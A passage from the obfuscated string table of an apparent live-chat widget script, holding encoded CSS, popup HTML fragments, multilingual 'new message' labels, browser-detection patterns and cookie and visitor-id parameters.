u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","0|4|1|2|5|3".split("").reverse().join(""),"\u0046\u006e\u0064\u0050\u006e","3|7|4|0|6|5|1|2|8".split("").reverse().join(""),"SvhGC".split("").reverse().join(""),"miQWW".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","tFZHI".split("").reverse().join(""),"\u0071\u0042\u007a\u005a\u0069","\u0053\u0053\u0067\u0065\u0071","\u004c\u004b\u0051\u0064\u004b",":thgir".split("").reverse().join(""),"6|7|1|8|5|0|3|2|9|4".split("").reverse().join(""),"\u006a\u0056\u005a\u0078\u007a","\u006d\u0061\u0074\u0063\u0068","mFtbv".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","LIxGW".split("").reverse().join(""),"\u0061\u0075\u0074\u006f","\u0074\u0065\u0078\u0074\u002f\u006a\u0061\u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074","\u0070\u0078\u003b\u0062\u006f\u0072\u0064\u0065\u0072\u002d\u0072\u0061\u0064\u0069\u0075\u0073\u003a\u0036\u0030\u0070\u0078\u003b\u0062\u0061\u0063\u006b\u0067\u0072\u006f\u0075\u006e\u0064\u003a","gs-hz".split("").reverse().join(""),'.MACHAT-MINI-INPUT-CONTENT\x20{max-height:60px;padding-left:1px;padding-right:4px;overflow:hidden;overflow-y:\x20auto;}',"\u0065\u0072\u0072\u0031","aNsDc".split("").reverse().join(""),"\u0047\u0052\u0063\u0065\u006d","\u004f\u0055\u0075\u0078\u0064","\u003b\u0072\u0069\u0067\u0068\u0074\u003a","mwyqs".split("").reverse().join(""),"egarotSlacoLteg".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074\u0057\u0069\u006e\u0064\u006f\u0077","\u0044\u0072\u0043\u0052\u007a",'px;\x20height:',"\u8fd4\u4fe1\u306e\u5165\u529b\u002e\u002e\u002e","\u007a\u0073\u007a\u006b\u006f","\u0075\u007a\u004e\u006c\u0044","\u0077\u0072\u0069\u0074\u0065\u0043\u0053\u0053","\u003d\u0028\u005b\u005e\u003b\u005d\u002a\u0029\u0028\u003b\u007c\u0024\u0029","\u0050\u0072\u0046\u0071\u0068","rab".split("").reverse().join(""),"\u0043\u007a\u006c\u006d\u0047","JPeHR".split("").reverse().join(""),"\u0061\u0075\u0074\u0068\u0044\u0061\u0074\u0061","\u0073\u0046\u0058\u0071\u0055","\u005a\u0057\u0070\u0047\u0054","\u0054\u0068\u0052\u006a\u0070","mNCFG".split("").reverse().join(""),"\u006f\u0044\u0073\u0051\u0059",'<div\x20id=\x22MICHAT-DRAG-MASK\x22></div>',"\u0079\u0046\u0042\u007a\u0058",'<div\x20style=\x22float:left;height:173px;width:10px;background-image:url(#host#Web/images/invite/blue_1.gif);\x22></div>','.MICHAT-MINI-INPUT-HEADER\x20span\x20{display:inline-block;flex:1;overflow:\x20hidden;text-overflow:\x20ellipsis;white-space:\x20nowrap;vertical-align:\x20middle;\x20font-size:\x2016px;\x20font-weight:\x20400;\x20color:\x20#0F0F0F;line-height:\x2038px;}',"\u0047\u0073\u006d\u004e\u0058","\u0052\u0046\u0055\u0066\u006d",'.MACHAT-MINI-NOINPUT-CONTENT\x20{max-height:\x20260px;border-bottom:\x201px\x20solid\x20#e6e6e6;padding-right:\x2015px;overflow:\x20hidden;overflow-y:\x20auto;}',"JzPaj".split("").reverse().join(""),"\u0063\u0062\u0051\u004a\u006f","\u0050\u0042\u004b\u007a\u005a","\u006f\u006e\u006c\u006f\u0061\u0064","\u0066\u006c\u006f\u0061\u0074\u006f\u0066\u0066\u006c\u0069\u006e\u0065\u0064\u0065\u0066\u0069\u006e\u0065","\u006c\u0058\u0048\u0048\u0073","vlZaH".split("").reverse().join(""),"edoNtnerap".split("").reverse().join(""),"\u0070\u0074\u002d\u0062\u0072","\u0042\u0075\u006b\u0044\u0064","oCCHe".split("").reverse().join(""),"\u005a\u0064\u006a\u0051\u0054","gnillorcs".split("").reverse().join(""),"\u0076\u0069\u0073\u0069\u0074\u006f\u0072\u0069\u0064","AJxNU".split("").reverse().join(""),"\u0058\u0055\u0046\u0047\u0056","\u0070\u0061\u0067\u0065\u0059","\u002e\u004d\u0049\u0043\u0048\u0041\u0054\u002d\u004d\u0049\u004e\u0049\u002d\u004e\u004f\u0049\u004e\u0050\u0055\u0054\u002d\u0054\u0045\u0058\u0054\u007b\u0063\u0075\u0072\u0073\u006f\u0072\u003a\u0070\u006f\u0069\u006e\u0074\u0065\u0072\u003b\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e\u003a\u0061\u0062\u0073\u006f\u006c\u0075\u0074\u0065\u003b\u006c\u0065\u0066\u0074\u003a\u0032\u0030\u0070\u0078\u003b\u0072\u0069\u0067\u0068\u0074\u003a\u0032\u0030\u0070\u0078\u003b\u0062\u006f\u0074\u0074\u006f\u006d\u003a","\u006d\u0069\u006e\u0069\u006d\u0069\u007a\u0065\u0066\u006c\u006f\u0061\u0074\u0079","\u0026\u0077\u0069\u006e\u006f\u0070\u0065\u006e\u003d\u0031","6|5|9|0|1|7|3|8|4|2".split("").reverse().join(""),"kcartyfituaeb".split("").reverse().join(""),"\u0063\u0075\u0073\u0074\u006f\u006d",'.MICHAT-MINI-NOINPUT-HEADER\x20b\x20{display:\x20inline-block;flex:0\x200\x2010px;width:\x2010px;height:\x2010px;opacity:\x20','os\x20(\x5cd+)_(\x5cd+)_?(\x5cd+)?',"\u0069\u0073\u0070\u006c\u0061\u0079","\u0048\u0047\u0044\u0072\u0065","\u0045\u006e\u0067\u0071\u0046","PIT-INIM-TAHCIM".split("").reverse().join(""),"\u0077\u0069\u006e\u0063\u006f\u006c\u006f\u0072","tPgFx".split("").reverse().join(""),'Tam\x20ekran','.MICHAT-FULL-HTML{position:\x20static\x20!important;width:\x20100%\x20!important;\x20height:\x20100%\x20!important;\x20overflow:\x20visible\x20!important;}',"fhIUg".split("").reverse().join(""),"jYLts".split("").reverse().join(""),"ksnqK".split("").reverse().join(""),"\u0069\u006e\u0076\u0069\u0074\u0065\u0069\u006d\u0067","\u006d\u0069\u006e\u0069\u0062\u0061\u0072\u0043\u0053\u0053","rtSevitisneSecalper".split("").reverse().join(""),"5|8|0|9|3|1|2|6|4|7".split("").reverse().join(""),"\u0067\u0065\u0074\u0048\u006f\u0075\u0072\u0073","FPHWz".split("").reverse().join(""),'\x22\x20/>',"\u0070\u004f\u0043\u0063\u0074","\u0048\u004a\u006f\u0078\u0055","atled".split("").reverse().join(""),"\u006a\u006b\u007a\u0073\u0069",'\x22\x20onclick=\x22',"fMhUY".split("").reverse().join(""),"\u0066\u006c\u006f\u0061\u0074\u0078",'<div\x20style=\x22overflow:visible;height:97px;margin:5px\x200\x200\x200;clear:both;\x22>',"\u005a\u0066\u0073\u0077\u0043","\u0049\u0073\u0053\u0058\u004e","smaraPtamrof".split("").reverse().join(""),"\u0042\u0054\u0044\u0043\u0073","\u0069\u0074\u005a\u0050\u0062","\u0041\u004b\u0057\u0071\u006e","\u0072\u0054\u0054\u0075\u006b",'Nuevo\x20mensaje',"pOXUx".split("").reverse().join(""),"\u0072\u0064\u0078\u0048\u0061","elbanesptth".split("").reverse().join(""),"TFlkx".split("").reverse().join(""),"\u0047\u0049\u007a\u0062\u0046","xnCHU".split("").reverse().join(""),"yetivni".split("").reverse().join(""),"\u0049\u0056\u004d\u0055\u0048","\u0073\u0065\u0074\u0054\u0069\u006d\u0065","\u003d\u0028\u005b\u005e\u0026\u005d\u002a\u0029\u0028\u0026\u007c\u0024\u0029",'<p\x20style=\x22position:\x20absolute;margin:\x200;margin-top:44px;width:\x2082%;margin-left:35px;height:\x2070px;line-height:24px;overflow:hidden;font-size:14px;z-index:9999;\x22>#txt#</p>',"\u0061\u0069\u006e\u0076\u0069\u0074\u0065\u006f\u006c\u0065\u006e\u0061\u0062\u006c\u0065","\u004d\u0049\u0043\u0048\u0041\u0054\u002d\u0049\u004e\u0056\u0049\u0054\u0045\u002d\u0057\u0052\u0041\u0050","\u0052\u004b\u0065\u0053\u0044","\u004e\u0061\u004e","dzEaA".split("").reverse().join(""),"\u0067\u0065\u0074\u0043\u006f\u006d\u0070\u0075\u0074\u0065\u0064\u0053\u0074\u0079\u006c\u0065","\u0072\u0042\u0047\u006e\u0071","ppeRC".split("").reverse().join(""),'px;\x20padding:\x200;\x20',"pj2202osisc".split("").reverse().join(""),'#MICHAT-IFRAME{position:\x20relative;float:\x20none;\x20width:\x20100%\x20!important;height:\x20100%\x20!important;padding:\x200;\x20margin:\x200;border:\x200;border-radius:4px;background:none;}','Nowa\x20wiadomość',"\u0071\u0047\u0070\u0063\u004b","XhrIZ".split("").reverse().join(""),"\u0049\u0052\u004b\u0064\u0055","YsnqU".split("").reverse().join(""),"\u0075\u0050\u0046\u0070\u004e","NyZyL".split("").reverse().join(""),'version\x5c/([\x5cd.]+).*safari',"\u0068\u0074\u0074\u0070\u003a\u002f\u002f","\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","\u0042\u0043\u0061\u0051\u0063","\u0074\u0069\u0070","EgQCP".split("").reverse().join(""),"\u0050\u006a\u0052\u0067\u0072",":mottob".split("").reverse().join(""),'youtube\x5c.com',"ed-ed".split("").reverse().join(""),"tYwVa".split("").reverse().join(""),"khZuP".split("").reverse().join(""),"\u0061\u0064\u0064\u0049\u0074\u0065\u006d","0|4|3|5|1|2".split("").reverse().join(""),"\u006f\u0070\u0053\u004c\u0057","eunEd".split("").reverse().join(""),'\x20overflow:\x20hidden;box-shadow:\x200\x200\x2020px\x200\x20rgba(0,\x200,\x200,\x20.15);border-radius:4px;}',"QadXg".split("").reverse().join(""),"Pdhij".split("").reverse().join(""),"\u005a\u0076\u0067\u0070\u0063","\u0062\u0062\u006b\u0070\u0063","\u007a\u002d\u0069\u006e\u0064\u0065\u0078\u003a\u0032\u0031\u0034\u0037\u0034\u0038\u0033\u0036\u0034\u0036\u003b\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u003a\u006e\u006f\u006e\u0065\u003b\u006d\u0061\u0072\u0067\u0069\u006e\u003a\u0030\u003b\u0070\u0061\u0064\u0064\u0069\u006e\u0067\u003a\u0030\u003b\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e\u003a\u0061\u0062\u0073\u006f\u006c\u0075\u0074\u0065\u003b","iPJys".split("").reverse().join(""),'px;z-index:1;border:0;\x22\x20src=\x22',"\u0067\u0054\u0065\u007a\u0043","9|5|22|1|6|41|72|43|81|92|13|7|23|82|62|11|03|0|3|71|8|42|51|2|01|21|33|02|53|12|91|52|61|63|73|4|31|32".split("").reverse().join(""),"\u0075\u0074\u0069\u006c","sopy".split("").reverse().join(""),"ohLYp".split("").reverse().join(""),"pj-cue".split("").reverse().join(""),"RATAVA-TXT-INIM-TAHCIM".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"\u0045\u0068\u0044\u0066\u0073",'msie\x20([\x5cd.]+)',"\u0046\u0043\u0078\u0056\u004c","\u0051\u0047\u004e\u006c\u0054","YDOB-LLUF-TAHCIM".split("").reverse().join(""),"\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0076\u0065\u0072\u0069\u0066\u0079","\u0059\u0046\u004e\u0065\u0050","\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","\u004e\u0068\u007a\u0078\u0056","\u003b\u0070\u0061\u0074\u0068\u003d\u002f","\u0063\u0064\u0067\u0045\u0057","KpzuD".split("").reverse().join(""),"\u006f\u0062\u006a\u0065\u0063\u0074","wetivni".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074","wRRuU".split("").reverse().join(""),"\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0075\u006e\u0063\u0068\u0075\u0061","\u006f\u0061\u0076\u0061\u0074\u0061\u0072","\u0047\u0041\u0072\u0057\u0057","\u0069\u005a\u006a\u0061\u004b","\u006e\u006d\u0065\u0069\u002e\u0063\u006f\u006d\u007c\u0073\u0068\u0069\u0070","xVRBC".split("").reverse().join(""),"vxJRc".split("").reverse().join(""),"sdnoceSteg".split("").reverse().join(""),'<div\x20id=\x22MICHAT-MAX\x22',"knalb_".split("").reverse().join(""),"RPjqs".split("").reverse().join(""),"\u0063\u0041\u004b\u0044\u0062","\u006e\u0050\u0045\u0043\u0050","\u0051\u0052\u004e\u0077\u004c","\u0066\u006c\u006f\u0061\u0074\u0063\u006f\u006c\u006f\u0072","\u006b\u0043\u0047\u0064\u006f",'<a\x20onmouseout=\x22javascript:this.style.backgroundPosition=\x270px\x27\x22\x20onmouseover=\x22javascript:this.style.backgroundPosition=\x270px\x201px\x27\x22\x20style=\x22background-image:url(#host#Web/images/invite/close.png);\x20float:right;\x20height:26px;\x20width:39px;\x20margin:5px\x200\x200\x200;\x20background-position:0px\x200px;\x22\x20onclick=\x22_MICHAT.refuseInvite();return\x20false;\x22\x20href=\x22javascript:void(0)\x22></a>',"\u006e\u0044\u0078\u0065\u0059","\u0075\u006d\u0053\u004e\u0066","TvpAF".split("").reverse().join(""),"\u0064\u004b\u0072\u0054\u0046","\u0077\u006a\u0067\u006a\u0043","\u0058\u004b\u0065\u004d\u0047","\u0052\u0075\u0052\u0068\u0072",'px\x200\x200\x20-','Masz\x20nową\x20wiadomość..',"\u0067\u006c\u0070\u0062\u0046","\u0072\u0055\u0068\u004e\u005a",'Hai\x20un\x20nuovo\x20messaggio..',"mi/bew".split("").reverse().join(""),"1|0|5|2|3|4|6".split("").reverse().join(""),"UfHTv".split("").reverse().join(""),"Izpys".split("").reverse().join(""),"WGBMQ".split("").reverse().join(""),"etatSiniMteg".split("").reverse().join(""),"GtwiC".split("").reverse().join(""),"\u0063\u0068\u0065\u0063\u006b\u004c\u006e\u0067",'margin:\x200;\x20',"Naldr".split("").reverse().join(""),"\u0073\u004b\u0046\u004d\u0045","\u0049\u0051\u0070\u004e\u005a","pupopinim".split("").reverse().join(""),"CutSO".split("").reverse().join(""),"\u0061\u0062\u0063\u0064\u0065\u0066\u0067",'opera.([\x5cd.]+)',"Dirgq".split("").reverse().join(""),"6|0|5|1|3|7|2|4".split("").reverse().join(""),"\u006e\u0069\u0063\u006b\u006e\u0061\u006d\u0065","\u0056\u0053\u0070\u0073\u0061","\u0026\u0063\u0075\u0073\u0074\u006f\u006d\u006d\u0073\u0067\u003d","ezimixaM".split("").reverse().join(""),"oEtNI".split("").reverse().join(""),"NTBESOLC-TUPNI-INIM-TAHCIM".split("").reverse().join(""),'^(\x5cu3000|\x5cs|\x5ct|\x5cu00A0)*|(\x5cu3000|\x5cs|\x5ct|\x5cu00A0)*$',"\u0067\u0065\u0074\u004d\u0069\u006e\u0075\u0074\u0065\u0073",'return\x20false;\x22/>',"\u0064\u0051\u0065\u0049\u0044","\u0078\u0065\u0048\u006b\u0055",'Wpisz\x20odpowiedź...',"\u004d\u006c\u0041\u0057\u0077","elbaneetivnia".split("").reverse().join(""),"\u0061\u0064\u0064\u004d\u0069\u004e\u0049\u0042\u0061\u0072","edih".split("").reverse().join(""),"\u0063\u0061\u006c\u006c\u0062\u0061\u0063\u006b","\u0023\u0068\u006f\u0073\u0074\u0023","KhwIC".split("").reverse().join(""),"5|0|3|1|6|7|4|2|8".split("").reverse().join(""),'\x20/>',"\ucd5c\ub300\ud654","\u004e\u0079\u005a\u0066\u0057",'px;color:#666;box-shadow:\x200\x202px\x208px\x20#ccc;background:\x20#fff;font-size:14px;padding:\x2010px\x200\x2010px\x2010px;box-sizing:border-box;-moz-box-sizing:border-box;border-radius:4px;}',"tini".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074\u003d\u0036\u0038\u0030\u002c\u0077\u0069\u0064\u0074\u0068\u003d\u0038\u0036\u0030\u002c\u0074\u006f\u0070\u003d\u0035\u0030\u002c\u006c\u0065\u0066\u0074\u003d\u0032\u0030\u0030\u002c\u0073\u0074\u0061\u0074\u0075\u0073\u003d\u0079\u0065\u0073\u002c\u0074\u006f\u006f\u006c\u0062\u0061\u0072\u003d\u006e\u006f\u002c\u006d\u0065\u006e\u0075\u0062\u0061\u0072\u003d\u006e\u006f\u002c\u0072\u0065\u0073\u0069\u007a\u0061\u0062\u006c\u0065\u003d\u0079\u0065\u0073\u002c\u0073\u0063\u0072\u006f\u006c\u006c\u0062\u0061\u0072\u0073\u003d\u006e\u006f\u002c\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e\u003d\u006e\u006f\u002c\u0074\u0069\u0074\u006c\u0065\u0062\u0061\u0072\u003d\u006e\u006f",'.MICHAT-MINI-NOINPUT-HEADER\x20img\x20{vertical-align:middle;width:26px;height:26px;display:inline-block;border-radius:26px;margin-right:6px;}',"\u004b\u0064\u0057\u0074\u0078","FTkNZ".split("").reverse().join(""),'z-index:\x20-1;\x20width:',"EELOU".split("").reverse().join(""),"etivniesufer".split("").reverse().join(""),"\u004e\u0059\u0043\u0056\u006f",'#MICHAT-MINI-INPUT-CLOSEBTN:hover\x20{opacity:\x201;}',"\u0059\u0071\u0062\u0078\u0057","\u005f\u005f\u006d\u0064\u006b\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006b\u0065\u0079\u005f\u005f","\u004f\u0054\u007a\u0073\u0065","\u0072\u0065\u0073\u0065\u0074","EIsi".split("").reverse().join(""),"\u0050\u0059\u006a\u0051\u0052","MmNJZ".split("").reverse().join(""),"diUja".split("").reverse().join(""),"\u004d\u0061\u0078\u0069\u006d\u0069\u0065\u0072\u0065\u006e",'(\x5cs|$)',"oEwqA".split("").reverse().join(""),"\u0048\u007a\u0064\u0052\u006a",'\x22\x20border=0\x20/>',"\u004b\u0075\u0069\u005a\u0069","\u006c\u006f\u0063\u0061\u006c\u0068\u006f\u0073\u0074","\u0064\u0065\u0066\u0069\u006e\u0065\u0073\u0074\u0079\u006c\u0065","fANHp".split("").reverse().join(""),"1|0|4|2|3".split("").reverse().join(""),"\u006d\u0073\u0067\u006c\u0069\u0073\u0074","\u006d\u0073\u0067",'Yeni\x20mesajınız\x20var..','px;position:relative;\x22\x20onclick=\x22_MICHAT.acceptInvite();return\x20false;\x22>','.MICHAT-MINI-INPUT-TEXT.PC\x20#MACHAT-MINI-INPUT-SEND:hover\x20{opacity:0.9}',"\u0064\u0046\u0048\u0073\u0043","\u004f\u0046\u004b\u0041\u004b","upoAq".split("").reverse().join(""),"RUUwP".split("").reverse().join(""),"\u0037\u007c\u0034\u007c\u0032\u007c\u0038\u007c\u0036\u007c\u0031\u007c\u0030\u007c\u0031\u0030\u007c\u0033\u007c\u0035\u007c\u0039","aFvbX".split("").reverse().join(""),"xUKpF".split("").reverse().join(""),"\u0075\u006f\u006b\u0065\u002e\u006e\u0065\u0074\u007c\u006d\u0069\u0079",'\x22\x20target=\x22_blank\x22\x20',"ylQHZd2302135".split("").reverse().join(""),"\u0056\u0063\u0059\u0050\u0048","\u0063\u0070\u0074\u0069\u0064","gnittahc".split("").reverse().join(""),"\u0038\u007c\u0030\u007c\u0031\u0035\u007c\u0031\u0032\u007c\u0031\u0033\u007c\u0031\u0030\u007c\u0034\u007c\u0037\u007c\u0039\u007c\u0032\u007c\u0031\u0036\u007c\u0031\u007c\u0031\u0034\u007c\u0031\u0031\u007c\u0035\u007c\u0033\u007c\u0036","\u0048\u006b\u0063\u0058\u0074","remitgnillop".split("").reverse().join(""),".=niamod;".split("").reverse().join(""),"MOC_T0D_KOTKIT".split("").reverse().join(""),"\u0073\u0074\u0061\u0072\u0074","\u0048\u0072\u0054\u006f\u0056","\u006f\u0070\u0065\u0072\u0061","upats".split("").reverse().join(""),"..........".split("").reverse().join(""),"\u004c\u0051\u0061\u0047\u0078",'maxthon\x5c/([\x5cd.]+)',"nrSgF".split("").reverse().join(""),"\u0031\u0032\u0033\u004d\u006d\u0045\u0043\u0068\u004b","\u0074\u0065\u007a\u0052\u006b","\u0067\u0069\u0064","ssalCsah".split("").reverse().join(""),"\u0050\u004e\u0045\u0042\u0061","qqXio".split("").reverse().join(""),'<img\x20class=\x22MICHAT-MINI-IMG1\x22\x20src=\x22#host#Web/images/mini/small_icon1.png\x22>',"\u0026\u0076\u0069\u0073\u0069\u0074\u006f\u0072\u0069\u0064\u003d","\u0052\u0067\u0077\u0054\u006d","YeQkq".split("").reverse().join(""),'chrome\x5c/([\x5cd.]+)',":sptth".split("").reverse().join(""),"\u0066\u0072\u004f\u0054\u0052","\u0057\u0059\u0045\u0045\u0048","oMDjz".split("").reverse().join(""),"\u0067\u0068\u006a\u0074\u0073","XSHjh".split("").reverse().join(""),"XFbsT".split("").reverse().join(""),"\u0070\u006f\u006c\u006c\u0069\u006e\u0067\u0042\u0061\u0063\u006b","\u0065\u0072\u0057\u0056\u0048","yaleddesuferia".split("").reverse().join(""),"\u003c\u0073\u0070\u0061\u006e\u003e","\u006d\u006b\u0056\u0064\u0078",'<img\x20style=\x22max-height:100%;max-width:100%;width:auto;\x22\x20\x20src=\x22',"lxwwh".split("").reverse().join(""),"sopinim".split("").reverse().join(""),'top:\x2050%;\x20left:\x2050%;\x20margin:\x20-',"\u007a\u0066\u0048\u0042\u0057","\u0072\u0065\u0061\u0064\u0079","xeger".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065","dJcvw".split("").reverse().join(""),"\u0078\u0051\u0052\u0076\u0053","nc.ufek".split("").reverse().join(""),"\u004a\u0055\u007a\u0076\u0065","BrBgr".split("").reverse().join(""),"QZlbF".split("").reverse().join(""),"zvVLE".split("").reverse().join(""),'Indique\x20a\x20Resposta...',"\u0059\u0064\u0055\u0047\u0043","\u0069\u006e\u0076\u0069\u0074\u0065\u0064","zdotm".split("").reverse().join(""),"ubIby".split("").reverse().join(""),"\u004d\u0049\u0043\u0048\u0041\u0054\u002d\u004d\u0049\u004e\u0049\u002d\u0054\u0049\u0054\u004c\u0045\u002d\u004e\u0055\u004d","\u006d\u0073\u0070\u0054\u0076","\u0063\u006f\u006c\u006f\u0072\u0044\u0065\u0070\u0074\u0068","\u006a\u0047\u0071\u0057\u006b","nMVvT".split("").reverse().join(""),"ditnuocca".split("").reverse().join(""),"\u0064\u006a\u0061\u0052\u007a","\u0064\u0067\u0076\u006e\u004f",'새\x20메시지',"pmPSB".split("").reverse().join(""),"\u0048\u004b\u0043\u0063\u0072","\u0066\u0072\u0061\u006d\u0065\u0042\u006f\u0072\u0064\u0065\u0072","\u007a\u0049\u006e\u0064\u0065\u0078","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","htdiWtesffo".split("").reverse().join(""),"\u006c\u0065\u0066\u0074","LdBTL".split("").reverse().join(""),"lMJwl".split("").reverse().join(""),"JZlwt".split("").reverse().join(""),'<div\x20class=\x22MICHAT-MINI-INPUT-TITLE\x22>',"\u0064\u0065\u0073\u006b\u0074\u006f\u0070\u0043\u0053\u0053","naklamiskaM".split("").reverse().join(""),"\u0051\u0069\u0054\u0043\u0053",'Novas\x20notícias',"\u0070\u0078\u003b\u0062\u006f\u0074\u0074\u006f\u006d\u003a","\u0078\u006a\u0053\u0078\u0057","\u006e\u0061\u006d\u0065","\u0043\u0054\u004a\u006d\u0068","\u006d\u0069\u006e\u0069\u0079","LRUtahc".split("").reverse().join(""),"YTSDs".split("").reverse().join(""),"dnik".split("").reverse().join(""),"..\u606F\u6D88\u65B0\u6709\u60A8".split("").reverse().join(""),'<div\x20style=\x22float:left;height:75px;width:17px;background-image:url(#host#Web/images/invite/middle_1.gif);\x22></div>',"\u0070\u006f\u0076\u0043\u006a","\u0023\u0074\u0078\u0074\u0023","\u0066\u0069\u006c\u0065\u0053\u0065\u0072\u0076\u0065\u0072","\u0063\u006f\u006f\u006b\u0069\u0065","\u0049\u0076\u0049\u007a\u0042",'আপনার\x20নতুন\x20বার্তা\x20আছে..',"\u0044\u0070\u0079\u0079\u0074",'Nuovo\x20messaggio',"\u0070\u0072\u0065\u0076\u0069\u0065\u0077\u0073\u0074\u0079\u006c\u0065","\u0023\u004d\u0049\u0043\u0048\u0041\u0054\u002d\u004d\u0049\u004e\u0049\u002d\u0054\u0049\u0050\u007b\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u003a\u006e\u006f\u006e\u0065\u003b\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e\u003a\u0066\u0069\u0078\u0065\u0064\u003b\u007a\u002d\u0069\u006e\u0064\u0065\u0078\u003a\u0032\u0031\u0034\u0037\u0034\u0038\u0033\u0036\u0034\u0037\u003b\u007d","\u006d\u006f\u0062\u0069\u006c\u0065\u0043\u0053\u0053","\u0033\u007c\u0034\u007c\u0032\u007c\u0030\u007c\u0035\u007c\u0031","\u0075\u0066\u0055\u004d\u004e","djWsH".split("").reverse().join(""),"\u0079\u006f\u0059\u0056\u0050","\u0073\u0063\u0072\u006f\u006c\u006c\u0054\u006f\u0070","KcjQh".split("").reverse().join(""),"\u0042\u004e\u004e\u0070\u0075","\u0063\u0057\u0045\u0049\u0046","taolfedih".split("").reverse().join(""),"\u0069\u006e\u0076\u0069\u0074\u0065\u0070\u006f\u0073","\u004f\u0046\u0043\u0054\u0071",'.MICHAT-MINI-NOINPUT-HEADER\x20span\x20{display:\x20inline-block;flex:1;overflow:\x20hidden;text-overflow:\x20ellipsis;white-space:\x20nowrap;vertical-align:\x20middle;}',"ULBxE".split("").reverse().join(""),"\u004d\u0049\u0043\u0048\u0041\u0054\u002d\u004d\u0049\u004e\u0049\u002d\u0054\u0058\u0054\u002d\u0043\u004c\u004f\u0053\u0045\u0042\u0054\u004e","\u0077\u0049\u0050\u0069\u0046","\u006b\u004a\u0043\u007a\u004e","\u0070\u0045\u0042\u0057\u0053","\u0055\u0052\u0053\u0076\u006c","\u007a\u0049\u0072\u0047\u0070","\u0073\u0068\u006f\u0077\u004e\u006f\u0074\u0069\u0063\u0065","\u0072\u0079\u0064\u0071\u006b",'.MICHAT-MINI-IMG1\x20{width:\x2050%;margin-top:\x2016px;}','<img\x20onclick=\x22_MICHAT.refuseInvite();try{if\x20(event.stopPropagation)\x20{\x20event.stopPropagation();\x20}\x20else\x20if\x20(window.event)\x20{\x20window.event.cancelBubble=true;\x20}}catch(e){}\x22\x20onmouseover=\x22this.src=\x27#host#Web/images/invite/closeyb.png\x27\x22\x20onmouseout=\x22this.src=\x27#host#Web/images/invite/closey.png\x27\x22\x20\x20src=\x22#host#Web/images/invite/closey.png\x22\x20style=\x22position:absolute;right:1px;top:1px;cursor:pointer;border:0;\x22>',"\u0041\u0056\u004b\u004c\u004e","\u0069\u006e\u0076\u0069\u0074\u0065\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0063\u0047\u0072\u0075\u0049","...\u590D\u56DE\u5165\u8F93".split("").reverse().join(""),"\u0076\u0057\u0043\u0057\u006b","xaIHF".split("").reverse().join(""),"\u0058\u0046\u0074\u0048\u0069","\u0064\u0064\u0058\u0076\u004f","PImKo".split("").reverse().join(""),"\u0063\u0041\u004d\u0057\u0041","\u0069\u006e\u0064\u0065\u0078\u004f\u0066","\u0034\u0034\u0032\u0032\u0053\u006e\u004a\u0046\u0052\u0061","\u0053\u0063\u006c\u004b\u0056","\u0073\u0063\u0072\u006f\u006c\u006c\u0054\u006f","WqYeS".split("").reverse().join(""),"ELDNAH-GARD-TAHCIM".split("").reverse().join(""),"\u0057\u006a\u004d\u0076\u005a","VdhrX".split("").reverse().join(""),"\u0046\u0059\u0057\u0046\u0063","\u0041\u0056\u0052\u004a\u0067","\u0050\u0049\u0053\u0079\u0052","8|9|6|7|5|2|1|4|0|3".split("").reverse().join(""),"\u004d\u0052\u0052\u004f\u0053","VoLXC".split("").reverse().join(""),"\u0077\u006b\u006b\u004f\u006e",'.MACHAT-MINI-INPUT-CONTENT\x20img\x20{max-width:120px;vertical-align:middle;display:inline-block;margin:\x2010px\x200;}',"\u0067\u006e\u0052\u0051\u0057","gSQef".split("").reverse().join(""),"\u0058\u0044\u006f\u006d\u0061\u0069\u006e",';width:75px;height:75px;line-height:72px;text-align:center;border-radius:4px;\x22>',"\u0070\u0045\u0053\u006b\u0062","\u004b\u0078\u0075\u0067\u004f","\u0065\u0077\u0065\u0068\u0055","\u006c\u0065\u0066\u0074\u003a\u0035\u0030\u0025\u003b\u006d\u0061\u0072\u0067\u0069\u006e\u002d\u006c\u0065\u0066\u0074\u003a\u002d","xVrwn".split("").reverse().join(""),"\u0063\u0057\u0064\u0066\u0043","\u006d\u0075\u0058\u0066\u005a","\u0043\u0071\u004b\u0052\u0049",'<img\x20src=\x22#host#Web/images/invite/xf.png\x22>','У\x20вас\x20новости...',"\u004f\u0047\u006b\u0065\u0054","dBJpR".split("").reverse().join(""),"\u0048\u0063\u0075\u0047\u0064","\u0079\u006c\u0061\u0076\u0056","\u0076\u0065\u006e\u0064\u006f\u0072","\u006f\u006e\u0061\u006d\u0065","\u0045\u0061\u006c\u0053\u0075","ThZJI".split("").reverse().join(""),"\u0054\u006a\u005a\u0058\u004d","\u0033\u0031\u0042\u0047\u006f\u0047\u0052\u0043","XBCpd".split("").reverse().join(""),"\u004a\u0073\u006c\u0074\u0078","\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067","\u007a\u002d\u0069\u006e\u0064\u0065\u0078\u003a\u0032\u0031\u0034\u0037\u0034\u0038\u0033\u0036\u0034\u0036\u003b\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u003a\u006e\u006f\u006e\u0065\u003b\u006d\u0061\u0072\u0067\u0069\u006e\u003a\u0030\u0070\u0078\u003b\u0070\u006f\u0073\u0069\u0074\u